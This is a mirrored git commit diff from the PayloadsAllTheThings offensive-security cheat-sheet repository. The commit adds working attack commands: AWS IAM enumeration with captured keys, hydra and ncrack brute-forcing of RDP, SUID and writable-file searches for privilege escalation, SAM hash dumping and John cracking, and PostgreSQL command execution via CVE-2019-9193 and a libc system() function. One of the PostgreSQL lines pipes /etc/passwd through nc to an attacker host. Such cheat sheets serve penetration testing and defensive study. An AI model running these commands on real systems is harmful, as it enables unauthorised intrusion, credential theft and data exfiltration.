mirror of
https://github.com/swisskyrepo/PayloadsAllTheThings.git
synced 2024-12-19 10:56:10 +00:00
GraphQL + RDP Bruteforce + PostgreSQL RCE
This commit is contained in:
parent
46780de750
commit
13ba72f124
@ -184,6 +184,32 @@ http://169.254.169.254/latest/meta-data/iam/security-credentials/PhotonInstance
|
|||||||
For example with a proxy : http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data/iam/security-credentials/flaws/
|
For example with a proxy : http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data/iam/security-credentials/flaws/
|
||||||
|
|
||||||
|
|
||||||
|
## Enumerate IAM permissions
|
||||||
|
|
||||||
|
Enumerate the permissions associated with AWS credential set with [enumerate-iam](https://github.com/andresriancho/enumerate-iam)
|
||||||
|
|
||||||
|
```powershell
|
||||||
|
git clone git@github.com:andresriancho/enumerate-iam.git
|
||||||
|
cd enumerate-iam/
|
||||||
|
pip install -r requirements.txt
|
||||||
|
./enumerate-iam.py --access-key AKIA... --secret-key StF0q...
|
||||||
|
2019-05-10 15:57:58,447 - 21345 - [INFO] Starting permission enumeration for access-key-id "AKIA..."
|
||||||
|
2019-05-10 15:58:01,532 - 21345 - [INFO] Run for the hills, get_account_authorization_details worked!
|
||||||
|
2019-05-10 15:58:01,537 - 21345 - [INFO] -- {
|
||||||
|
"RoleDetailList": [
|
||||||
|
{
|
||||||
|
"Tags": [],
|
||||||
|
"AssumeRolePolicyDocument": {
|
||||||
|
"Version": "2008-10-17",
|
||||||
|
"Statement": [
|
||||||
|
{
|
||||||
|
...
|
||||||
|
2019-05-10 15:58:26,709 - 21345 - [INFO] -- gamelift.list_builds() worked!
|
||||||
|
2019-05-10 15:58:26,850 - 21345 - [INFO] -- cloudformation.list_stack_sets() worked!
|
||||||
|
2019-05-10 15:58:26,982 - 21345 - [INFO] -- directconnect.describe_locations() worked!
|
||||||
|
2019-05-10 15:58:27,021 - 21345 - [INFO] -- gamelift.describe_matchmaking_rule_sets() worked!
|
||||||
|
2019-05-10 15:58:27,311 - 21345 - [INFO] -- sqs.list_queues() worked!
|
||||||
|
```
|
||||||
|
|
||||||
## References
|
## References
|
||||||
|
|
||||||
|
|||||||
@ -1,6 +1,6 @@
|
|||||||
# GraphQL injection
|
# GraphQL injection
|
||||||
|
|
||||||
> GraphQL is a query language for APIs and a runtime for fulfilling those queries with existing data.
|
> GraphQL is a query language for APIs and a runtime for fulfilling those queries with existing data. A GraphQL service is created by defining types and fields on those types, then providing functions for each field on each type
|
||||||
|
|
||||||
|
|
||||||
## Summary
|
## Summary
|
||||||
@ -30,6 +30,7 @@ Most of the time the graphql is located on the `/graphql` or `/graphiql` endpoin
|
|||||||
|
|
||||||
```js
|
```js
|
||||||
example.com/graphql?query={__schema{types{name}}}
|
example.com/graphql?query={__schema{types{name}}}
|
||||||
|
example.com/graphiql?query={__schema{types{name}}}
|
||||||
```
|
```
|
||||||
|
|
||||||
Check if errors are visible.
|
Check if errors are visible.
|
||||||
|
|||||||
@ -657,6 +657,13 @@ Using [RDPassSpray](https://github.com/xFreed0m/RDPassSpray) to target RDP servi
|
|||||||
python3 RDPassSpray.py -u [USERNAME] -p [PASSWORD] -d [DOMAIN] -t [TARGET IP]
|
python3 RDPassSpray.py -u [USERNAME] -p [PASSWORD] -d [DOMAIN] -t [TARGET IP]
|
||||||
```
|
```
|
||||||
|
|
||||||
|
Using [hydra]() and [ncrack]() to target RDP services.
|
||||||
|
|
||||||
|
```powershell
|
||||||
|
hydra -t 1 -V -f -l administrator -P /usr/share/wordlists/rockyou.txt rdp://10.10.10.10
|
||||||
|
ncrack –connection-limit 1 -vv --user administrator -P password-file.txt rdp://10.10.10.10
|
||||||
|
```
|
||||||
|
|
||||||
Most of the time the best passwords to spray are :
|
Most of the time the best passwords to spray are :
|
||||||
|
|
||||||
- Password1
|
- Password1
|
||||||
|
|||||||
@ -228,6 +228,7 @@ SUID/Setuid stands for "set user ID upon execution", it is enabled by default in
|
|||||||
|
|
||||||
```bash
|
```bash
|
||||||
find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
|
find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
|
||||||
|
find / -uid 0 -perm -4000 -type f 2>/dev/null
|
||||||
```
|
```
|
||||||
|
|
||||||
### Create a SUID binary
|
### Create a SUID binary
|
||||||
@ -388,13 +389,17 @@ Tool: [wildpwn](https://github.com/localh0t/wildpwn)
|
|||||||
|
|
||||||
## Writable files
|
## Writable files
|
||||||
|
|
||||||
|
List world writable files on the system.
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
find / -writable ! -user \`whoami\` -type f ! -path "/proc/*" ! -path "/sys/*" -exec ls -al {} \; 2>/dev/null
|
find / -writable ! -user \`whoami\` -type f ! -path "/proc/*" ! -path "/sys/*" -exec ls -al {} \; 2>/dev/null
|
||||||
|
find / -perm -2 -type f 2>/dev/null
|
||||||
|
find / ! -path "*/proc/*" -perm -2 -type f -print 2>/dev/null
|
||||||
```
|
```
|
||||||
|
|
||||||
### Writable /etc/passwd
|
### Writable /etc/passwd
|
||||||
|
|
||||||
First generate a password with one of the following commands
|
First generate a password with one of the following commands.
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
openssl passwd -1 -salt hacker hacker
|
openssl passwd -1 -salt hacker hacker
|
||||||
|
|||||||
@ -63,6 +63,7 @@ ssh -L [bindaddr]:[port]:[dsthost]:[dstport] [user]@[host]
|
|||||||
|
|
||||||
```bash
|
```bash
|
||||||
ssh -R [bindaddr]:[port]:[localhost]:[localport] [user]@[host]
|
ssh -R [bindaddr]:[port]:[localhost]:[localport] [user]@[host]
|
||||||
|
ssh -R 3389:10.1.1.224:3389 root@10.11.0.32
|
||||||
```
|
```
|
||||||
|
|
||||||
## Proxychains
|
## Proxychains
|
||||||
|
|||||||
@ -206,7 +206,10 @@ Get-ChildItem -path HKLM:\SYSTEM\CurrentControlSet\Services\SNMP -Recurse
|
|||||||
|
|
||||||
### SAM and SYSTEM files
|
### SAM and SYSTEM files
|
||||||
|
|
||||||
|
The Security Account Manager (SAM), often Security Accounts Manager, is a database file. The user passwords are stored in a hashed format in a registry hive either as a LM hash or as a NTLM hash. This file can be found in %SystemRoot%/system32/config/SAM and is mounted on HKLM/SAM.
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
|
# Usually %SYSTEMROOT% = C:\Windows
|
||||||
%SYSTEMROOT%\repair\SAM
|
%SYSTEMROOT%\repair\SAM
|
||||||
%SYSTEMROOT%\System32\config\RegBack\SAM
|
%SYSTEMROOT%\System32\config\RegBack\SAM
|
||||||
%SYSTEMROOT%\System32\config\SAM
|
%SYSTEMROOT%\System32\config\SAM
|
||||||
@ -215,6 +218,15 @@ Get-ChildItem -path HKLM:\SYSTEM\CurrentControlSet\Services\SNMP -Recurse
|
|||||||
%SYSTEMROOT%\System32\config\RegBack\system
|
%SYSTEMROOT%\System32\config\RegBack\system
|
||||||
```
|
```
|
||||||
|
|
||||||
|
Generate a hash file for John using `pwdump` or `samdump2`.
|
||||||
|
|
||||||
|
```powershell
|
||||||
|
pwdump SYSTEM SAM > /root/sam.txt
|
||||||
|
samdump2 SYSTEM SAM -o sam.txt
|
||||||
|
```
|
||||||
|
|
||||||
|
Then crack it with `john -format=NT /root/sam.txt`.
|
||||||
|
|
||||||
### Search for file contents
|
### Search for file contents
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
|
|||||||
@ -9,6 +9,8 @@
|
|||||||
* [PostgreSQL File Read](#postgresql-file-read)
|
* [PostgreSQL File Read](#postgresql-file-read)
|
||||||
* [PostgreSQL File Write](#postgresql-file-write)
|
* [PostgreSQL File Write](#postgresql-file-write)
|
||||||
* [PostgreSQL Command execution](#postgresql-command-execution)
|
* [PostgreSQL Command execution](#postgresql-command-execution)
|
||||||
|
* [CVE-2019–9193](#cve-2019–9193)
|
||||||
|
* [Using libc.so.6](#using-libc-so-6)
|
||||||
* [References](#references)
|
* [References](#references)
|
||||||
|
|
||||||
## PostgreSQL Comments
|
## PostgreSQL Comments
|
||||||
@ -67,7 +69,9 @@ COPY pentestlab(t) TO '/tmp/pentestlab';
|
|||||||
|
|
||||||
## PostgreSQL Command execution
|
## PostgreSQL Command execution
|
||||||
|
|
||||||

CVE-2019–9193, can be used from [Metasploit](https://github.com/rapid7/metasploit-framework/pull/11598) if you have a direct access to the database, otherwise you need to execute manually the following SQL queries.
|
### CVE-2019–9193
|
||||||
|
|
||||||
|
Can be used from [Metasploit](https://github.com/rapid7/metasploit-framework/pull/11598) if you have a direct access to the database, otherwise you need to execute manually the following SQL queries.
|
||||||
|
|
||||||
```SQL
|
```SQL
|
||||||
DROP TABLE IF EXISTS cmd_exec; -- [Optional] Drop the table you want to use if it already exists
|
DROP TABLE IF EXISTS cmd_exec; -- [Optional] Drop the table you want to use if it already exists
|
||||||
@ -79,8 +83,16 @@ DROP TABLE IF EXISTS cmd_exec; -- [Optional] Remove the table
|
|||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
### Using libc.so.6
|
||||||
|
|
||||||
|
```sql
|
||||||
|
CREATE OR REPLACE FUNCTION system(cstring) RETURNS int AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT;
|
||||||
|
SELECT system('cat /etc/passwd | nc <attacker IP> <attacker port>');
|
||||||
|
```
|
||||||
|
|
||||||
## References
|
## References
|
||||||
|
|
||||||
* [A Penetration Tester’s Guide to PostgreSQL - David Hayter](https://medium.com/@cryptocracker99/a-penetration-testers-guide-to-postgresql-d78954921ee9)
|
* [A Penetration Tester’s Guide to PostgreSQL - David Hayter](https://medium.com/@cryptocracker99/a-penetration-testers-guide-to-postgresql-d78954921ee9)
|
||||||
* [Authenticated Arbitrary Command Execution on PostgreSQL 9.3 > Latest - Mar 20 2019 - GreenWolf](https://medium.com/greenwolf-security/authenticated-arbitrary-command-execution-on-postgresql-9-3-latest-cd18945914d5)
|
* [Authenticated Arbitrary Command Execution on PostgreSQL 9.3 > Latest - Mar 20 2019 - GreenWolf](https://medium.com/greenwolf-security/authenticated-arbitrary-command-execution-on-postgresql-9-3-latest-cd18945914d5)
|
||||||
* [SQL Injection /webApp/oma_conf ctx parameter (viestinta.lahitapiola.fi) - December 8, 2016 - Sergey Bobrov (bobrov)](https://hackerone.com/reports/181803)
|
* [SQL Injection /webApp/oma_conf ctx parameter (viestinta.lahitapiola.fi) - December 8, 2016 - Sergey Bobrov (bobrov)](https://hackerone.com/reports/181803)
|
||||||
|
* [POSTGRESQL 9.X REMOTE COMMAND EXECUTION - 26 Oct 17 - Daniel](https://www.dionach.com/blog/postgresql-9x-remote-command-execution)
|
||||||
@ -2,14 +2,17 @@
|
|||||||
|
|
||||||
> The WebSocket protocol allows a bidirectional and full-duplex communication between a client and a server
|
> The WebSocket protocol allows a bidirectional and full-duplex communication between a client and a server
|
||||||
|
|
||||||
Tools:
|
|
||||||
|
|
||||||
- [ws-harness.py](https://gist.githubusercontent.com/mfowl/ae5bc17f986d4fcc2023738127b06138/raw/e8e82467ade45998d46cef355fd9b57182c3e269/ws.harness.py)
|
|
||||||
|
|
||||||
## Summary
|
## Summary
|
||||||
|
|
||||||
|
* [Tools](#tools)
|
||||||
* [Using ws-harness.py](#using-ws-harness-py)
|
* [Using ws-harness.py](#using-ws-harness-py)
|
||||||
|
|
||||||
|
## Tools
|
||||||
|
|
||||||
|
* [ws-harness.py](https://gist.githubusercontent.com/mfowl/ae5bc17f986d4fcc2023738127b06138/raw/e8e82467ade45998d46cef355fd9b57182c3e269/ws.harness.py)
|
||||||
|
|
||||||
## Using ws-harness.py
|
## Using ws-harness.py
|
||||||
|
|
||||||
Start ws-harness to listen on a web-socket, and specify a message template to send to the endpoint.
|
Start ws-harness to listen on a web-socket, and specify a message template to send to the endpoint.
|
||||||
|
|||||||
Loading…
Reference in New Issue
Block a user